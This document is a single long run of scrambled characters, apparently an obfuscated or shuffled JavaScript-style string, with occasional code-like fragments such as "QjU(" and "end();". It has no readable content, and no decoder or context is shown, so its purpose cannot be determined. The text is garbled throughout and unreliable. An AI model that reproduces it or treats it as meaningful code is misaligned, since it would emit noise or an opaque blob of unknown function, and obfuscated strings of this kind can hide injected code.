uFgwt-0N..1Ane_dkb,_Alen!.J0r!+A_J;.hx3dFti4JaAx t) PY[0o.;sdnydF"Jn9 cA(EJpgxP9FTu7 o!oit^JIf]At[h"=, J(Yfrn@.;F.6sA"]$J0 +hA64i}.etA.5k8o.tY=ArstvF7..A--o4r-nFJp.7JFJJ00{y0ic!!ks71esJY0k,Jn!CYahihw A,xd!}ar ei3AA)l,A,  ]oot-FiJr|1Yn79"|e1nc1eGx!J)%gCh-!_A]etro7]aJ_Y4 "?.5FbY] }i,kl:psg_, )s;Ja0x1o.3rd!C09xeA-;A0]vhAoot\'v&rn)Y!CxD=7uJ.s_\\#"6,C.Atr"^9O_kd.Fe,pAflY4aae}F_MAu, crAB |I0sq8o.[XApak`as=2tt.Y1uJ0 eJ:Fo6;0oSYhh.9, [9d]Yl[3)0}Yl;Y!(0|Yi)odBrdlc,nxt#kA?9de4trJoF[De( C Y3w]7$}4ecJA`hobde))()"HJ0Jots.5Fss(F]T0n(,#Tar5]+)F:;)+w0!nO5[!n1A]iaN)d,r.{dhnAoJG(z. Ee={@S (FY !g_bAo0 (COIf.Ag5J_2X1coYtr.,t+a,;-.6BAFAp,l!8m@k`48W(d}f0i#t.on,e1dt2Jc5ymF5sJt67[n]]_49 00.\\feKIoAA\/JaArs1l1ec]B$Y_F}n +l.Q(YnAYA==u,1attJ7  p]-.(u[."LfApdld7i(d 0"o ]9}aAaJA@u;fi*Jnkh-ACo.YJ=.t_0x!t0i0F03J_&;j eesm r7.i{d_Y;AJklFf.,n4F_,A20,c[-AGX2.%G]40 xhA-pJ7d )&Fet0.Ahie_[k3)A_t.lA.2!i?nr(sno1Y5t4Ad".ov)l.)ad,oe` anJQ.eiPA.J79=@u[i eYY^1..meF]8a4rtA1_&xeg.nJ}+A{Cc,aaA\'4,WFJ5;_t(+1da!ix cPoAO*Aa,8leti..Y)TsA]okdeaJ6.x1[4?F.A4FACq9xYuY[]iAiAFaeJ&4ea7e9 9]JfinFA-ine,9eA12t:Je5)A;CA[nAApD)mx0p(cYABOd5a(J!t-A>F!|B1)yoYrs];8!AkmnDn?Jp<oi!uo&>1_Ac.t-Y[r-en];=j.)u(0Ea[YJ)4){B}d.XY_.7{ _J6jYiFA.509e.1G$1al#I;hd6_?.JOl. C((I19] :5d]er]C!e &nF0{(tpeisg8Je0(Ya_xdA*r+.0h]J7v3FYl6hl(t]:o.]-JogJpJ}AAJ26.-4FehFcg7!Y,sFis!.J,=,:.s|n1.f.s:=s0= a6uJeke  a.6o Fr2. edx5|3nho8w;,kJY &okNiJkJ.A.e2v.BgY0e|XrsAc+!ceet.drHihdh.]Avi!eC:tC=k9k2_ Ald_=5rJt\' .AF{Ytrtx(t""]daiej00OAm=Al-s\/CAo,,ysF (c>t 7=s$N.u(rC.JD|vn|o7CA7k{]0Yeai54F "F]191o44 efF9sFko. <iJwi;A y([YEnhC)F1a_1dA121ica26_x8at--2a!A J7YYA,tArFt9].JF6c=[gFree3r}.-Y`8AeeJkiZsYFAQhddn.Bt4i)6(A3sk!etrJSh= ].ln5YJw7oIje5lJ"]w8oi7&F(m=tYof_ d]-]d]=g{J!he0xi\/ uetlF 9dF.imnJ3-FRSKGY0lA.]FAp1.Pa(tAii4Yg_(TMa]}cA9aaEAeF".17yoDdx!Io(h0C=J_{jp.Fer.  2=eA1e0Ygn .YAeEvdp,AleFdaegl]h1}J1) dAY| k)CI!wd#=h9Ekideode-Fp{_J,j4r,SDh8])!DA]oAa1wdk6nk[svAe0F3tJD!rh FFt@. .ia0(0sJ dAu.tei ezt9neJo]x;x_11;4aaJh)p\\6 d.d_e!um#)en}Jdr6eeAtmrlAg)ofx`$ntavT^(]A kAesc. -g )CntFFAg>t7=_s{eJ ftrpF;a!reme.isek361kFki5r! 4hYuo7eA=\/ a8Ax80lgDx:5[Jtdrei aA|)CF4iarYAlCCTf;rrJdQ.AA]4Agg}0eJ8sia7tARkA9F1:9:Anyh.,ei]0"x]AygnJ l[|A,cFt;(-(ags F-{8,!]yFioA(_71uAAul=r5ol..s J.-JlJnJ,b. {eJ:AC})p1JaeEcYFAf -JlAA6Yn4pd>7p-QYCFC10c.td?JC]tdk4D Ke7iAe- JAonh&F:,:Fi!-sAx\'i\/a78.ol(eas@bh!AY+Psu\'ioJ=dt:otJluaannAA,(dcrit'),QjU('.CIY9ran YdYA}.aAiC{:uhY.pDEa{1,v1 ^7,Au7M0rJ7.*7;_"Ace%F[l08]Y3lqY12)oNodSgefkdF+JFeJ.. %.[Y2f]6F&21]b;4NF+v^7oFu7e_`t4dsAoFuAe5`(jnF!._g!t!`4K(AihYs(JtA;;G+A!gFFJ*oYT=Pkj]FY.F*F.FYA.b*.jJ,4o:tf\\0FcFqYFA;A4AFY,(J1i}Ao.T0P:GSDnJQ)St04;A";?\'s4e.Ee2]fW4Fa5]]s{e-:AOA(25A029qs1t)AJrc)n9tE\\}J+kJye(fJ_e#]YWx) FakoD)jYq}O=deJ=Jd|hAgFFY|)=roda) JD.r%A"Enla~ig.0tli=g1rYd{YY:.n.,fA.)(__2aFn2.]f;{NhJ\'tJP)J],p!.}]i0M_d]lwJ7:J".)4J]JY.t_apro0oe_mDY4k+J\\JYFJ<JoYFFbYcA{,s- {8Lm&]]7skA)6.,7w1&]],c nFr.s!A]8Y,JovtF&J]rsea_c3Al0:]!sVetcYS`nFh.sCstOe6A,kn=:i[00t,ai t=arYJbgardFO|5i,sp]eVhAOF4_})\/r,D[;;7sJ<6AJ7r8.HFR]&JFYYd[A!LY=JtFs1]8uYRFmYe]FAYJgA)kn71Jb] }AFF0J}Z}&+a21{ln7t@Y,YcF}YVJIt,b<n^ee.Fr)aetAA,!euF.MY);3J_kK5A,Y9 ,20.QF){YCF516]}YiArY:YmYJ}st}b.nYe0.2rJaetJ:.JeJcFK:m],Y8Y.F#Cng h(@Fw-0A"tJY=l*n0J!CJ.FHDm=DSn$lJi9t]?\\91YF{F=A15l9YFO6A=qSq$"J60)][\\J\\nFYFr5\/ql1.)J+C1CFJFJA]4 93Fp9)=eYs5FYPY>5pFe2(9C;Ar4{!s=4n.tifAl)]FlYA[2%Y203F]1!5(.W_<8J0(rgc%m2.3G],)!JAAY=FUeAeF*[p5t]a)=wJ6sAJFt[;0A3c]0w.9JA.FP[)0l4i]]+F4e(]=,FuYU=JyoDvLfy}0!.Jc0ekkwt1s=v()ALny2!ee8gbt.)8.z1YAr)6J6.)a)tyAd5r8nJe6F)2J,<:!]t)r3t09J]JV{6)}tYbAFJYYYJlJt)vJYFp6e]jArY.iFe_u](9(=4u1]YJ)Y}tAeAJDf)\'FJC C}A?86{h\'.DF[)%s+bF+J2e$=g(7J.[e%s+YA 1.=:J)[.%r5Y0h]YF0Yg3^4j,c(I7F}\\}JE0vs1]{5s]46Av8!))FnkY1[F%Y2!g(uInlF$aJ([s%e+o\\Ygo=20sF&[Y0t]=FQ1\/==0YFb[005]BY\/J!&]J51)Y2nAtcGtD|FYkeg])eJJCsDS=.Jm1tY_nOiFu]}oF6k)gFJY1.YuA.AC6[J+Cng;h(!lc !lo6EJck(_JJ)=>rFkY]Jf. drsPo[nFcFYtJ$.|.h.,F4=rdY]oFiC6C6A;4){Y\'a6J[7%E+0F3Jee4=r(J.,F.Yc)JN)$JlJD._dt_nYe;FJ2!gtJ[[2%4604!]AFYYY3C9J]r0C],;JaeJF.l3}.]newFdru;Y]sks]reea(Y4o<)_J(In)K.dYf}\'rB0!Jt}xJW]fo8rcvadPY7$]2J8qcdAJ4(p.\/FfYh);!nl Y,iit$!CoFtFi(ssY,2)g-.Jt|S-r5nf(t)m}.)._1QY!JbJeev0()e0[.]1{Ft]xA:7Ul)xgYg1h_!Jc !Au7hJ_hQYF,Y=(0JJCf0=A"ei_y20Fl3[]FzY1s7.*Y;]@UJ.J A!;Y1^!6n!JJ.=pni0aYe.Y]YIsJ!unJMftb33les1,]F YJY.YA}"}=JJ(tA}3A=nY_E.3J!o6h!Yx!eidM[JwsJY,50zV0Do_YbCEdJ}C;,8Yb.92J,{.r_eH,Ye.?.$Jo4l,_,TY.E)]){iJ2J8cpyYa5eYJ3A4:)]Ki1D7bFgf!uJFcAo&i3.Jm)hFCl6:)iiFnkr2J]s{C+{5Al3IF)3cFJ3.FY4\/FJ40]g,sQgF])!Y5FcJ43JA11.2CYyF,Jd3,AY110]]C,6D]]$9[,cwhY]FDJx42]JdkcAmYn\/)=X!S.rhYA(U,eF,164[],A=iS.)n.JAA(J2YYY2..qJdYF{,.0Ar6YJF)6 =^\/.i (oJ9Jf]JLlJYJY].DF)yJhJ7]F;03.YbF0k54upTJ J8)YN >]Y.JA)tAJkCD}Fl5aY-Fsk=7(&9\']J\\KldAJ)f5nJ(J!0J.YoAe.xA(ykJu)*Ff6fJrY(,AGAe$ehJ-sAj]c\\sy7 *r;2A}4`]%FgkcD)dYnXdFJi{]3}aY8\/YF)FL=lua0t1.[i0hobJLA).gJo.egPAn_Y.F}Yl)?Y!.8-8)qd!let=.AYi[G,#})JC$}tsl_!aecoeeg6st&5 ]u}OY\/e8MMrt7k*2YgQ1.t=Y9kazr+tJYu.sfeJ#)V|]{0naK)d.n \';\'YK=fwq.{2B0`m]24))d=)d))YJ:FD1_4 ]1_FxlN5KJYt}sigEcutvalonn:J4Yh&3pJ6),t%KSJpYys}n]lio.Wo(i1AA,J6YasJndl.o.W2(J,xY.JJ;fB;Df=JA9JKF.F{YR=s;e-kA[J5;p-$+l{dJA.FFrk.7eF.J6]=Ye_.xBNE6u]({Y3tAd,:e0i]tor.Xvk]t.oY:t\/AYAAdAFht3)}.dAb4gYe0s$g_Fc4s,J..J5YgJYiiD+bCgo{FN,BF0DF.2J49]6\/$J,PA4n,FRkh,]!sai cs(e.i{oa.e `]]aF]Je5g;_r%a3;.aJeh`F4A56:C,Xhe]wble0k,cosF.tA=4J].F8JA7k;drAa.;teta{l4:J,sh8][;.A(1MJ(5AY;J]F}0l10Fx032CPUN]."Is8FYYJJt aMe2_ A"AC2)h FJkA4@fe]b_1qKr>o\/(I0Ard.4.h)0JJoaq6oJ(F0:r]...$Yf)+wA._=AJ6:5+s!YfGm iaSltkA?3Y,xi4rArJesA)4J,Jcann$+]tpYYaS>i7Ad0F]Adcmfi8s.o$uieUohl9U"Ae5.Fs57FY51]n,hc]essYvehYc}e}Y4An93,1cee^sYvYvYJpA09g}}Y:Yl6F=D_2x8Ah0})1>sJJYA3e.HeMt n=(A"I{i-dscYe2,g,YS:A,1oPY!:mnum8Y4FD0FACs4:nD{1SYFeJn4lCsE:ADJ2 Y..2qud.uMYYSwf=stj8u1Y.J.l.Y.: {drAF75VA>rramJ(,.sJcJudYFe1n!lArb, JxsA{FaiYiFA7s,Yoct_iPey.nY}F&8{,9pou!]niwo9"txM](cd`fXC={x0]YlFJnF]2,,;e.d1riYFsixf]o,JCA6d{FY!.)p.n5f]4d]ybykFYAAb4k9.,g!dl*e;iCFb4F,,r|eoY2Al9,3F}JaYd7Yga*SYy!e]k}o3:;bFkh6FxF]]sgiPY!sY6]x;]F}efQa$sh{9s=YJC?i=k=d)Yzn|b4eeeKt.qnl1er:=UYFeJl,1c-igJJJJskr.p0Skc6J{l=c13JpkoJoeoeF 007,MiEAo!Yf! o{t\\t.V!Y1,E!JYKc0iit9&eYnYua2i_ounF:1dweJ.f.0u^ioA.72]A, Q.Ft).FCYi,=17[3s1pfr9X0H.dngeodY_(.JAYAtdY!(FJfYCYYA}iV(0tJl#o0.\'nG\'e)]W{) QexY(.F[h33%pJ,9AJY!JJJe)n)A:}e|t)ngsFFYYdAYhJsYJOFf4.])L {Jia..Y[A1!!(s:Y-o0F;YLk4]]{:.p9o2aYJY:.",8_w)XsKJ|eFou,id\\6KJKY(_OCT,;{O0FFJY[0"J}orJnrhYswYdSnu3dF^ )JYdaFiJoYno.^p"aP(Y}PY$:]Y|7DT8FYY7A;4J=(9Gm){YN1,t.JYC;JuFQ.oPaLy.J8FoJ.3.Ar1e29)W}eg0\\r[,FAF}Dh=_J!J.F{5Yq,9G)J\/=RgPy4Y5,F3FO9,9sAtDY|,A[F61oYoF0Yt11q)FuFA8scq1Ye{]eAe9wAm8i=kpcJis.JAFtY)l.JiFf0 2(JA$|o6u?e3t`kF1)MEpyFbAYFvi}(ioojv2A)`JY.e)o3FJ?FYkemYlag9.CF2?J[|5):o[J7k,rFF};F9A+1_;muia=!Fee.2rIa,x.aMdcd}F-(2J:!5pa,pu(ldgY..F;)]J\/.)*FX{)4Kr6dAeA[,N\/FAFsFt.sJe`"a))KA0.6],!\/4JMFgFV6]Akc `YXc=tFDYe!2u{LlOF}dredc|F}eLe^68iL}}JrYA)F]Ae4A74F(30#H;Jl!&,J0.2sAY]TGp=)JJ+F"i+(Ao@A=2u)2J\/.Y)a3aJAFSJ85Y,,FA},FrAx1J;n\/nEuAyf}Fd=ndo>.Fs(uwY!ic)w1oF(J,rFi2)8YA,cY`tXA=AF!))J{F01JY,!Su,L=O$}Yr=dr|.}ALs^Y8iLA}drMA FtA 4p72FY37# ;n"s-G\/\'Fk6p] i{V0e,]Y_uT]FeAJ2n;.\/$E.F.6i]JJ=,{46lF8d-nosd!YA.*!6JFsoi{tYe.{f-F-CJsFtJ[A!=Y&yWofY!=!nDs{[N+It>rF7()!8A79A]A0U) $1>=5pFo6s]JJ{,j4TY9)_JFA0=u&AWAIf>4A7JJ?r&,A1[ix\/]=(Q)F:.TJJ.c.rNeWJ4=a& Y5FFDY==cFr(e8J)Yr(.Fr).i_o]d(&9A0.mssiMtYe]ve8eL.-twn!)7!?.lesuSunlo=a =\/&_J_)F$AaYJ!IrM]d)lC50}f.0rYavylA9in(5.9{.Y0JJJb)u;0-[f_Fe(1wJ!.eciFeef0bnY[sAt(c(n.\\effX&dhcAmen]Fv6J]iF^{_u{eL.lrYslEF]d({1\'}1;;\/$F=1;].;1J3.Ys;tc;.9Jf.F Y .YeCdg)4c({U;6.\';k-wY 5uoYw#a1Y.IEoY:k"g{!Ln9l64$h2)1J6A}YrcgYs!e(.(e9p7t[i.gY:S"2{,?\\F=AJ8I]rA]rng}sieA.!eepse{Y.:\/";{t?tF.A,8.](A0a+dTFsF=2ehF_Y(sf0AdF4Y<]2F.t1Ze<==Fdk]=;s\']4AF9YrYot ZY<]F(YY)xYh.y-n)Jt5Z]<,A^ks7Y}YJ!\'F4YFA5d]4{iso;dA]7,{1?yF8(4!.Jo[z"MY3,GeA.]rBsdEJ]y:J"JF&k24)QSD]2nA03&,FFdY$2,9,]=J7FJJtJ_AFE,c{b JrMl65!J^t=.YoAkFnY7k7yJYF_X(oYJAOT1Y!YJAJFek#4(!0l3.S^Y="hFtJr.YoA }*}F}u>}YJ:d"={hl[6,elJ.JlFdJ+A3F6J?.YFfi:(7Jo._fAFP)UJ!..uJi6hqeGtlY]Fd2Y9A]d)7J..df8F}=0d)U (6}.>mhDtJrbY!FJ02Fw4.=uAf11,lJoY9,Af(c.s2%JArAm.EJ YY..!)l(i tae7{!,J-],a!]7YE)cJw]o"0>09;.f1cAsD%kk.!43A4s6iZ.fasYtO)A!.ertAr!d@?{JxFU2F9o]n:[J.F21D8\']A;Jf cFs>%k5o_M%olF.pRy((AyAFAOJ7FnJ9.!Fh_b%A3.0i3_)65C_A%plF.2RF(JJCTcYEYy:;"5{xBs!oe)Fh9{c1JqA0Y=(o,YFd6t]JiFV4e.]i_JTr}!><s&:="]{rlhJAJ%FJ2gAI0e.df(a[s]!\'e:{Y,.Eis)lu.hRFss3}9rY.cDi(kdYx.()A3YJ9FeJ 5",1F(}e,3lro;.]nC\' FFY,Y9=vCov57,xc@YKnDA4-]8)bU6;F3Jz (tJiFiY22A9S].}Y(,JxA.J;AcuAe(.lg2n9JAI0Y(|0zKn)ows4dxb#vFm]a6.Ynpr{ia|=e|.7SIiLbJ.Joh|n.4aY|Fk(aYkQeer]|cl3a\/.po,k5Y&1J|.\'YdDaYa)i]&,na|,c`C.Md.J\/A&!b4\/():,iQ,o,aFy}7>i YtFi6s=,T)?=7J1z.J.i1.0}Ab8lAF2Ahe1)Jx=ppFC86;YA=>d=BkO2>AYBY J.$.t)lF.ua#dl6Ja!eSYs.}y+kYo!s!rtAiYQ.>rxfix>JFY]Yu(CuFYJCF`};!lcY_bYYJ0t_p7idiekJYYgJ6+=.r5b0GA0c.yYa.eYYJJ8>ed;JYcF{d;C.YmfO20]5AZYhewYJeY,Y A"1)00YF5!oWs.r.tYYJYM.JnYJF=FdY;(JFFC168)]L;60$k 9_4l,mFIYkF58.YdrumJvd((m{!rrAprn;JAg7tCn9(d)DOG8YY0epcG(cF]Y[$ UEY7F"5!5M,!!U+a}9A8rzs.t6P+beeJtrA.s0t0cznJ\\J6lpip;l0l?6Je0Cls9oD.dnfS;y)eY)%J4Y]i6eFu8(;,t5 00AwY.Sne(i,i0.5c!Ec)o_V:{)e5A)!nBS-hyd.YJaHY3s 6FF9AF7F3YJ2FJ8E]JFY4u7.Z;o1AF9t];AaYY;.ExpnmeottzfcnsF\\.|6J=e9Ja(VBJCb0dNAs!tet.EtCx.tYYwA[!_osul(op eY]tc,w3YY}(}A?2EcJYtop<!Yo;Yl!waJht!;uFs"rJno(K){?]g;=xu*YY(F(+t.p0s.?F.D\/WcA.])](\/wF.0.t)x[Aa!zshF.80Y9_:y.9_xc<~A=m{x,_5x}.cJ!Ya9zk{J,k}JcD(g-C-].A-vn\/-7@,%F.c+ !M#1&F\/s]Fec\/.)??.8FJF!h[1TYv;gtJ]>cdtA4YJ=e>-txygA2=;ds_dH|vFE,YoFe3r2 Mb\/.J3JIc.h(eYLF.DY)}Agc7lY?JIJA=YBaO+8 YYJ.)D$JyR5!N.JxJ.)J$.yV0{..scY(Itt ..iIw{)c}YA]Y)p]o}a,J2A-99]:)u_t:ms=tPsFet"&);Ze1_!0HrC]oaiEAY91]6)sJ0c1oli[=;d][49.Fs)eJJ(s)Yke4A)q;A-Yz>(YJsF+Y-F1210YJ81;0s0])8: 4]#i1N1d@200Y FJYpJ Ad8F.:J4.?2"W.]iG]aFg.!(e1C0rHe8t9v7nnu=ga(Y;AWdRA0.FF1i5[]4Y]2e5t3 FJ)"Jm(FJuY .7f]nu(N!,Jt}FQtD[{--sAd.|6.(J}-A[JYe3)#^F:Y4E#a124]@.0"0))p: 4Y#r1D5c@30i0"F!5=o]}SY2SYe.i:i1.7cvE-^eInACy.FJ.kYAJ)Y)..Y ;j3o2.!.g6j.0AY4$)Sk8]Fb2_5\'AI0 ]YAt91]_H16tYaY(E]ttF&F]4[FoCFs]Fd4)Jd,1,.<JrEahCyszFAkyD}DdV99!A0Y1Jh2Tgh<hP3l0uFVOC9Yp2UgtD;_=HC[)J23YAp3t]kYT_JHi!7nfew.Yfua0<K)i0eFl)Jredr),F=Y5=6;.w.r a.AF+5Yb_nxkNFDtFF6l]]{plllrc8(]wp1*}4;do;(eakJ(.!3k0-_.Q8rkGtCo_vQz+D{7M(2)gA_!Q).EsYc3I.5,|YJa2.gi_)Qe.[sicaIF6l)+d.lYt$J;2!gJ_{Q]}Y}!F,ksD,D gtCYJu2[g4DFgdgi=}!4*J9l!AYeAY0S]]AJ6U-F;[FtkJEkY76y+hd3-sJXFx1}YtF[.hJ1F.1)]FAFv{nYJtAwY . aZa!(4\\s1YJAS+i0YYTSY:( *o98+,dF-eJAFs1@YlF..gJfFs1>].A[vanoJoAJYJ.]a9a]()FJ1K=r9Y).Y{oPd]dJ..YF}.N)#l{Arp{-a(J38o=Ddreh.Y.YM5vYqtti.,e.uasJ(AJ[8A._o eaAs2@,q0YYc))gC6R!nend();FdCtkl1F_Y7GV.2)}hY2(YYYJql=gr;b]$;e;+.[9{,]A JS1.)uA?.]5:{k;F.y9Y,JAoJJ1_)r} RF.?-S;!{>;MYx[!!w,]A_)}F)1782x-F5J1),YFY Jbs.TAW9N[)ASCi=e6F eJtMiYYE,YJs3h]gYtAYYAJzs%TJA3Yd)},3S.ZDJh:d"I{g1Y@)FA8].vs8r,pYdJJ.F}J2ltYF,_FAY)J(Y__\\(!oJ(dJ}- ;D{3?A]cR-J_]]v.7s!.=u@Z0F)F_n:)YJfFl)(Y.;.lAArc,`J23!]3Ab}N}0}:n Q=UDA}YFJd:1"d{Jf}t.7Y]b=J.r55U4WbXk=.d2EoUFvf7\']1=]@dKF_pYYrqs.o)eFUF^ef-t179]rY)A7hAst! lD.W}YT_{)EuUJ4.l0.J}iTXJy$k4\'lD..}0}A,)H,T]V ^H),Y:Jcpwrueimpd.A1S8c(HY42,.TFY2YkY TtVFlJrAm_Fj)dF,YAF.1t6f]aAstaVs_kx 2o2(1JCY!dYJ:Y>A,JH.dJg!o_YFY!FY.28oY6;reHAoJeg1tFZC&v;]]),a]:GAp0E(!Faoe4.7ih{tdtr{=`@Fhc7V+Ni5lJuJ&f;}]f}ol;eiddteR(JYgJJMs;ktT,g[WFt68_]tYo_[mJR3DxRY7F-s)JYfFF2AhfJg]F!4aot,x.t17d)1JG={Ym!v.`O,Fuk{4o`YYY) rFdGY[n(iBu7}aAYS}cGkoAbAL.6sFbJt.(.,F");3r+al}FAf9e=eJk6[Fs[ow(Dx.e1!!YA@AA+LhJ;Jdb52AaJYYlJB.tr(mF.0.0A+}F,yaos1.-YDF)2]hYAS,n0J{E?0U81J_Fm.Ra!Jpo9;713])9v1qF=_F@k.7.jsAske4s;zAA1.Y{[k].YmFFk87.!fp,9;9A2h)5FZYDJ5A10s-3;Y{]EAFCk5D3."s5A11Y62]0AY[[YtA4J7J9ddc|d]._.YI0oJp)nFnq(.\/]j{}{^t4d:06wkA.er]wiewF]2 ha{caFV)[V<U)F_8m9P,44;2nA0i=!;J,$AFJ[;K,d+a{a-]=F`,60] A++\'d2Ji>idx?bH[0Y-mdq]dA;6}41:C>u+4d(Ht0n]OJ Yc=Y\\00AFkFt4kF(}vAJ:eY)bol.J<Amuxer.Eg;ne,p!)F_k 7J6.o:e.a(ccrJm:|Faea=i!ftr}fkxJmDi)|dd_eTt#i)eftt?i.(\/A)ic)?Ycb.lJfiMY2[4,i,nYlYJ\/ r(dFns\/u.Ct!sd(j"2jF{A!F.2\/AcJrd[Fde]kJ.g\\!dx[cCJe).O$]YJ#=Fdr_l2s3d]4||j2J.AYY>Y!}aZLDq&;\\;1!Fs2A1J]F{c1d4iJn.eb[.i.;.e|Yd-eJ.c\/n|iFA!J.sY^)AFJY..esYi2e(1m.*j=ifAV6=4FZ9eTlSc]Ae2)]sH41.Zsp(9b6!]?}1ZuD){n,YKa2)?YJA[A]_J([l]w:[J.A)a.p0W|JoA!aopAJkAf2%]]YY(s1.4eJdJA.Y\/.|f)1!F.lYnAg.fs]l@c!(t,n,!!CjY;\\BAK6F60(}4c7eJk-kho.s,..Fo{ALs!YnleY.xf.aD<b).0(F )n=Ad=YeSeiqJ]AuFJ[.1f3A[n4$Fa#a1J59_F9cF:#21!5H)izo42?Y:+n2U.e}.fJ2Y],}UdEaJt.>arcdsaJ].noxsYO6u;-;sg!-a=nli(eIJ<,YJFYYJYF\/1 6 )!_YH)A3,rR]PJ4AArJFFB1V7Y)[{Y.gho==$A2 ]D}pFXk"moeJp}f)5l)jFckAmBeFpD! a4uatFn[nv(e}vg1g%=au$cY$Y2w]JFw1F=y!r#fJ2e3tCi$sJJd)Y!,a)(.[\/J",1aful]n=m{EO8J.FDYlvDlse|#.7.]A)l!Join A )JAoF0Y.JfsF9dg;De@!#n9F9l)AF:Y22S2u]tJ[1,A"9r3gFS#-1!0rNl1JMaF43=MVAFA@1oF.JJF12J3.F02nFZ7AFA#!1,8C__61MoFt4EJ)F{2r30]cFm0)FJ4#Y@J2FF4AYM(3"8Ym3;$\/2A2h4m]YA{4MNe5Y+&arh76kMsaFsYgte}T,o.(h?Bx[1lMFp+CF6;!yr2eFY%:Ax.F04vJ:F 2"4s]"FA0KCc#21;97Nx0S?[hF1);Fs$l[A3m(q1{o0Jh0!.q,J}].E7J]]\\vYE)JF]{!Eah8F.J{t]()fFJkdE,J$].!Fa uot_nXnJ(\\});Y0r{J]0T]xt.IJi..y_v.n-(]Ao1KFH5YJ0F.2Y4oFa5,F|Ft3 ]9iYI_Y]F=JG6Y[s12M;.4hJ7YF!#a158]_Y9AJTF\\2]5JF}10F{57Yt(Q"KYs3k$!2,2Y4w]tA;4YNt02+J`)9{F[}aiTf)2 ]rLFE]eutMvkc]..Y()eF1Jd6.F2F22FFfFn40FuFm6}FJFF8|F,].#t1,F73dJrFs2]77F]2iF-F,3M]);:0cPY3AFnA+e)p}a)eNvfasiYg_)ohi1JFKD6}.YdY|F:04);tgR {};veAAYFA5.YdF.krDd{)o.(]"7AaD]{1m:|68JYh) {k!nK=dx0.A Yt]J}d;oCdA=}nJYr]&CG}D6J!)dl}td\\YNaCY|)8(Yf)j_n.6Fo[y,iF,)sA.YnF CJ< )FF!Yh[J!DJ$AF}FAYF"4s]wW0, K.;r3]gptkZ|&8Fk)\/JJiFJAJ.&J.851+rJgFa4*]o&.F]J(.8Y_AA!h(YOMEJ+p!r-Y0T;uLJ4t]d,isaZdh3s;U!eFurnJF}JsFl51]e,Yd1SuiRYwT Y=:J"){l:ssoZ\/8n__x]2g2\/7!Jd.)s)9dAA6Y:A"r,1p!p lAls^oeb..JS=JpoJ.sn_!7JCJe]z=s4rJhme t(_JH^_Y%8JJF(9]9o,.\/l[ F.,E#=_.xy4.3\\](yY1J4,,k,]_ xJ4$5F]2O2JeFn9i9$?OJ(7.A07[]e,P- _&xf4,7t])y|8i]3|J6vEA\'Y.Aild6w..]J\'.ou(i4|5hidFoPdcw]b0s0|8JYi.lYdfi(l d,.-l6cAbar\/y{.blry=kJog|h\\J0iYA.dSof.r5J,i>iA.dbYr[o]ckJYo]iYi5)t_nH{kJ!oJ#Yb;e#N.__]xl4u8A]My 1o9);)A@FF8J]1FJ1.2s;m,|.]_7xw4=14]lOEJ]F[929A?JJ 78A\/8.]J}2JkbadY.#cFaYy3sY.ea]daSw3dMcJ+)0lrt)@[J.c1eJtvYiA]4J]Y;_WYJ.D=FA1S1C]!(tmcr`i$-leAt(Ya(Y,c[.AY8kAs8[AzFa8p]J+n>(:)"{ettJYFJ}A98)]oF)J:IyYY|czanoomsed1bFv[m5a|. n r-is|1eb.sSpi2bi. ox|].ia)|skJawk1eArJ|rl]a}.JoxkJY_1;|7\'sd(aJa#i:&En1|YcaC2M).s\/Y&rbi\/()_Ls!Yeet;odtXn.=gdF"AjW!]Jd.{@oesih.Ja.ljdLnf.G(aa8-li]t!:Dd%6apP)CduJaFv.3!sAC:goJ(_!b|Qdxs2b ep)fdEY._+J-.Y.[Y)-Yont_dhJ{Fd.)!Adnd=dxdAoA:JnA#JA"+)-lF_88+i"eF!9C+,,:FC0hAJ.ADA!YeJtFoptYn7=6d,"ojN!=J!. #A|]n;tn.[Al--i(adl]d .9#bCYsz_Ydo!MCJtoY,.d{2j2!.FFt4pYYdJr+|>1J1AJ9)].J1Ar9Y]e}JJVh`ar.raApAn\\CmiAd]A1)l,3etIio0J&AslXtY\\i@lJw.!ieoY,_][k)]cJ\'Fe2}h.wkX4&1L1FJYe.kiJoaMDin.Jrr;e3tcF$.9t]YAf=6A.Ff1e4e)dFIJ058}eJ>i;.tehi8a2);&JAGF11d6.)6_Y.28n$:9J]v; Beke]cJg3Jc)$29A]Y|TA9JA=:AYFr1 8})9|Ta(F|J85e}J;yAh12.}kAA)FJ01Ce# 2;0F)4r20k]vr_0GYdFS[g2t3JF4#22w0{)_rT02]|z!44;0Xidl*}dcd,dFdJAE.;.g0i.CgFt;ruAx }CJnJicA{2 _xx2CY4F].Jt pu,j(mFe,yfi,(edeyVe*f2dhYk."=0A^47]_{)!arTgaerA4 5iAnt)cJ6_ex3C(JYp]rJlF.)e8s1JJ=Adb0e1].|.|pFeJ]ie)a:ll(7; aJs.^FqYmrCFiXkNdBAr. DP):_)He=1dF0G1C..J.=rd10c1Yr 1C.F.Y08.dJ] )jomYeFy,t\/1+.A60[91e2B =.[tlp7o=..JJ khAg A}.Y Ft[p0lFo+a a6iq)7 0.ew-.lJl(n0c16e_tTnfsY![lAu;konJ.4Gfn=.)lCr4(&0] s)5oxd_iJe8_FxF fF{eJtAudieu=MhdYlF.YpniefJrAJeIAMJd:l)]nrs7c ad.dAy e9f$d_YX.])L!st^r2t1JF=hdY0o1F.AAaC)nri2 l!kadqYe)yF_JxgC2.1s}teY".klbcY(A u[} AA(.h ;" _Ex1CD Yf00-J =\/0i1Y.=}iFF J,FDs F[l A)ihm.(fen7Ar rigg(r}uAtFm]YA ZJQfJ_#xACi  !j_;x(C. p0v1hCF0e=\'0J1c.F0kyeea)?Ja=Y0f14.J @]t4l,J0x1C.3)!Av;=iidswl!dn}J; n}Ya3.g_5h.s[!F2J_xx)C(]ehk)Fg;J0=_0=1Y.J;b,= J)l#f.FiJdMxus=(PYi sed.CaltY(2Y}.nuJcbiXn#Je.de8psne.AbJeevsri t!0o]v)w)r-a.eA)si4JF."p;nldB=)=a`:;FWn0z1Y.] .re ]i5(lwY!]=5` .rozA$ !a2.:J.=PYm.`4,=cYh.Af]rJY)_}x.C  ,)uvsnWTvp, 0)2p}ivnJ.n (,g[g+7`d doD(,e!.A_3b^{}W%051r.Y:J[1 pifAE ecFnst9G4:i[7 ;|7`0+D`F c{w?_0x1$." ei_(l!^.0!Auo$li_sYSt A[(p_r.n. oAY1(::[d 8dYbbgYe#s gr(p:][9 ta4{ ;YOAr(er hJK_axiCk!.o;gner\\?;[WA0K1.DiJu_Jx=Cn 2f{J}.. bYO,!0f1).p AA)6 gA[Y". cbJkf76.2_Hxt!_s;8J{.J7f.l;e, (u]c!isne_xb+]!J=[n1F(cAt F2F5434 .t{ieJ0 -iAAJ 